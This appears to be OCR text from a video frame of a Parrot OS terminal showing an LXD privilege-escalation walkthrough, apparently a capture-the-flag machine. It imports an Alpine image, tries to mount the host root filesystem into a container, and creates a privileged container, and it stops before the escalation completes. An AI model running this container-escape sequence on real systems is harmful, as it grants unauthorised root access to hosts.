 Applications Places System
Parrot Terminal
File Edit View Search Terminal Tabs Help
Parrot Terminal
Parrot Terminal
ash@tabby:/dev/shm$ lxc config device add parity mydevice disk source=/ path=/mnt/root recursive=true
<ydevice disk source=/ path=/mnt/root recursive=true
Error: not found
ash@tabby:/dev/shm$ lxc start parity
lxc start parity
Error: not found
ash@tabby:/dev/shm$ lxc image import ./alpine-v3.12-x86_64-20201106_2201.tar.gz --alias myimage
<e-v3.12-x86_64-20201106_2201.tar.gz --alias myimage
Error: Image with same fingerprint already exists
ash@tabby:/dev/shm$ lxc image delete parity
lxc image delete parity
ash@tabby:/dev/shm$ lxc image list
lxc image list
+-------+-------------+--------+-------------+--------------+------+------+-------------+
| ALIAS | FINGERPRINT | PUBLIC | DESCRIPTION | ARCHITECTURE | TYPE | SIZE | UPLOAD DATE |
+-------+-------------+--------+-------------+--------------+------+------+-------------+
ash@tabby:/dev/shm$ lxc image import ./alpine-v3.12-x86_64-20201106_2201.tar.gz --alias myimage
<e-v3.12-x86_64-20201106_2201.tar.gz --alias myimage
ash@tabby:/dev/shm$ lxc image list
lxc image list
+---------+--------------+--------+-------------------------------+--------------+-----------+--------+------------------------
-----+
|  ALIAS  | FINGERPRINT  | PUBLIC |          DESCRIPTION          | ARCHITECTURE |   TYPE    |  SIZE  |         UPLOAD DATE
     |
+---------+--------------+--------+-------------------------------+--------------+-----------+--------+------------------------
-----+
| myimage | 2200c6fa44be | no     | alpine v3.12 (20201106_22:01) | x86_64       | CONTAINER | 2.97MB | Nov 7, 2020 at 4:23am (
UTC) |
+---------+--------------+--------+-------------------------------+--------------+-----------+--------+------------------------
-----+
ash@tabby:/dev/shm$ lxc init myimage ignite -c security.privileged=true
Menu [Parrot Terminal] [Burp Suite Community ... Parrot Terminal Lxd Privilege Escalation... Parrot Terminal Mozilla Firefox Mozilla Firefox